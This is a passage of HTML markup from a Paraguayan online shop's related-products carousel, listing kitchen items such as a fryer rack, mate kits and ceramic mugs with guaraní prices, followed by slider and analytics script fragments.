        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
                    
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/51975-parrilla-cuadrada-de-inox-3-niveles-para-freidora.html" title="Parrilla Cuadrada de Inox 3 niveles Para Freidora"  itemprop="url" >Parrilla Cuadrada de Inox 3 niveles Para Freidora</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="69000"  class="price ">G$ 69.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF CK6714
¡Conviértete en un maestro en el arte de la barbacoa con la parrilla cuadrada de 3 niveles de acero inoxidable Clink!
La parrilla cuadrada de 3 niveles Clink es la herramienta perfecta para quienes...</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/51975-parrilla-cuadrada-de-inox-3-niveles-para-freidora.html" rel="nofollow" title="Compre Ahora" data-id-product="51975" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Compre Ahora</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="51974" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51974-filtro-de-cafe-individual-clink.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26920-home_default/filtro-de-cafe-individual-clink.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26920-home_default_2x/filtro-de-cafe-individual-clink.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/51974-filtro-de-cafe-individual-clink.html" title="Filtro de Cafe Individual Clink"  itemprop="url" >Filtro de Cafe Individual Clink</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="32000"  class="price ">G$ 32.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF CK5087
El filtro de café de plástico de Clink es el accesorio ideal para los amantes de la bebida más apreciada del mundo. Con unas medidas de 11,8 x 7,3 x 7,3 cm, este filtro ofrece comodidad y calidad en cada...</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/51974-filtro-de-cafe-individual-clink.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="51973" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51973-forma-de-silicona-molde-redondo-doble-para-freidora.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26918-home_default/forma-de-silicona-molde-redondo-doble-para-freidora.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26918-home_default_2x/forma-de-silicona-molde-redondo-doble-para-freidora.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
                    
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/51973-forma-de-silicona-molde-redondo-doble-para-freidora.html" title="Forma de Silicona Molde Redondo Doble Para Freidora"  itemprop="url" >Forma de Silicona Molde Redondo Doble Para Freidora</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="29000"  class="price ">G$ 29.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF CK6727
¡Explora lo mejor de la comida frita con practicidad y calidad!
La cesta de silicona redonda doble para freidora eléctrica Clink es el accesorio ideal para optimizar tu experiencia culinaria. Con unas...</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/51973-forma-de-silicona-molde-redondo-doble-para-freidora.html" rel="nofollow" title="Compre Ahora" data-id-product="51973" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Compre Ahora</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="51972" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51972-dispenser-de-agua-bomba-manual-clink.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26916-home_default/dispenser-de-agua-bomba-manual-clink.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26916-home_default_2x/dispenser-de-agua-bomba-manual-clink.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/51972-dispenser-de-agua-bomba-manual-clink.html" title="Dispenser de Agua Bomba Manual Clink"  itemprop="url" >Dispenser de Agua Bomba Manual Clink</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="25000"  class="price ">G$ 25.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF CK4718
¡Practicidad y eficiencia a tu alcance!

La bomba manual de plástico Clink de un galón es el accesorio ideal para simplificar su vida diaria. Gracias a su diseño compacto, permite transportar y bombear...</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/51972-dispenser-de-agua-bomba-manual-clink.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="50897" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/50897-kit-matero-de-termo-1lt-con-guampa-160ml.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26701-home_default/kit-matero-de-termo-1lt-con-guampa-160ml.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26701-home_default_2x/kit-matero-de-termo-1lt-con-guampa-160ml.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/50897-kit-matero-de-termo-1lt-con-guampa-160ml.html" title="Kit Matero de Termo 1Lt con Guampa 160ml"  itemprop="url" >Kit Matero de Termo 1Lt con Guampa 160ml</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="68000"  class="price  st_discounted_price ">G$ 68.000</span>
    
          

      <span class="regular-price">G$ 89.001</span>
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF LU-4304


</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/50897-kit-matero-de-termo-1lt-con-guampa-160ml.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="50895" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/50895-kit-matero-de-termo-1lt-con-2-guampas-de-220ml.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26693-home_default/kit-matero-de-termo-1lt-con-2-guampas-de-220ml.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26693-home_default_2x/kit-matero-de-termo-1lt-con-2-guampas-de-220ml.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/50895-kit-matero-de-termo-1lt-con-2-guampas-de-220ml.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26689-home_default/kit-matero-de-termo-1lt-con-2-guampas-de-220ml.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26689-home_default_2x/kit-matero-de-termo-1lt-con-2-guampas-de-220ml.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/50895-kit-matero-de-termo-1lt-con-2-guampas-de-220ml.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26688-home_default/kit-matero-de-termo-1lt-con-2-guampas-de-220ml.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26688-home_default_2x/kit-matero-de-termo-1lt-con-2-guampas-de-220ml.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/50895-kit-matero-de-termo-1lt-con-2-guampas-de-220ml.html" title="Kit Matero de Termo 1Lt con 2 Guampas de 220ml"  itemprop="url" >Kit Matero de Termo 1Lt con 2 Guampas de 220ml</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="88000"  class="price  st_discounted_price ">G$ 88.000</span>
    
          

      <span class="regular-price">G$ 110.001</span>
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF LU-4317



</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/50895-kit-matero-de-termo-1lt-con-2-guampas-de-220ml.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="50880" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/50880-kit-hoppy-de-3-piezas-diseno-de-capibara-variado.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26654-home_default/kit-hoppy-de-3-piezas-diseno-de-capibara-variado.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26654-home_default_2x/kit-hoppy-de-3-piezas-diseno-de-capibara-variado.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
                    
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/50880-kit-hoppy-de-3-piezas-diseno-de-capibara-variado.html" title="Kit Hoppy de 3 Piezas Diseño de Capibara - Variado"  itemprop="url" >Kit Hoppy de 3 Piezas Diseño de Capibara - Variado</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="85000"  class="price ">G$ 85.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF KXS-6016P</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/50880-kit-hoppy-de-3-piezas-diseno-de-capibara-variado.html" rel="nofollow" title="Compre Ahora" data-id-product="50880" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Compre Ahora</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="49753" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/49753-taza-de-ceramica-con-plato-200ml.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26407-home_default/taza-de-ceramica-con-plato-200ml.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26407-home_default_2x/taza-de-ceramica-con-plato-200ml.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/49753-taza-de-ceramica-con-plato-200ml.html" title="Taza de Ceramica con Plato 200ml"  itemprop="url" >Taza de Ceramica con Plato 200ml</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="99000"  class="price ">G$ 99.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF LH335
Taza de Ceramica 200ml
</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/49753-taza-de-ceramica-con-plato-200ml.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="49752" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/49752-taza-de-ceramica-con-pajita-de-vidrio-460ml.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26405-home_default/taza-de-ceramica-con-pajita-de-vidrio-460ml.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26405-home_default_2x/taza-de-ceramica-con-pajita-de-vidrio-460ml.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
                    
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/49752-taza-de-ceramica-con-pajita-de-vidrio-460ml.html" title="Taza de Ceramica con Pajita de Vidrio 460ml"  itemprop="url" >Taza de Ceramica con Pajita de Vidrio 460ml</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="99000"  class="price ">G$ 99.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF LH214
Taza de Ceramica 460ml
</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/49752-taza-de-ceramica-con-pajita-de-vidrio-460ml.html" rel="nofollow" title="Compre Ahora" data-id-product="49752" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Compre Ahora</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				
	</div>
		    <div class="swiper-button swiper-button-outer swiper-button-next hidden-md-down "><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-outer swiper-button-prev hidden-md-down " ><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
    </div>
            </div>
                <script>
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                            autoplay: 7000,
                                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: false,
                                        nextButton: '#strelatedproducts_container_19fbad9fec .swiper-button-outer.swiper-button-next',
                prevButton: '#strelatedproducts_container_19fbad9fec .swiper-button-outer.swiper-button-prev',
            
            
            
                freeMode: false,
                spaceBetween: 16, //new
                                                                                                                                    slidesPerView: 5,
                                                
                breakpoints: {
                    
                                                            1200: {slidesPerView: 4 },                    992: {slidesPerView: 4 },
                    768: {slidesPerView: 3 },
                    480: {slidesPerView: 2 }
                },
                
                
                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
                                    inviewwatcher:true,
            id_st: '#strelatedproducts_container_19fbad9fec .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('PYG');
